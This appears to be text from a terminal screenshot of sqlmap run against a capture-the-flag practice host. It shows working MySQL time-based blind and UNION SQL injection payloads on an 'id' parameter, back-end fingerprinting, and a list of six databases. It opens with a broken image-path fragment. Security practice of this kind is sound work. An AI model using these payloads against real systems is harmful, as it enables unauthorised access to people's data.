 root@Rosenberg: /mnt/d/too
C:\Users\12414
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1340 FROM (SELECT(SLEEP(5)))kmlk)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x71766b6b71,0x49784c756c584a416e4f4a546a4b57634244484f727059794962614875
704f557a7a4b5578574e58,0x71786b7171)-- -
---
[22:19:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:19:14] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] word
[22:19:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/challenge.qsnctf.com'
[22:19:14] [WARNING] your sqlmap version is outdated
[*] ending @ 22:19:14 /2024-02-29/
┌──(root㉿Rosenberg)-[/mnt/d/tools/penetration/vulnerability_detection/sqlmap]
└─#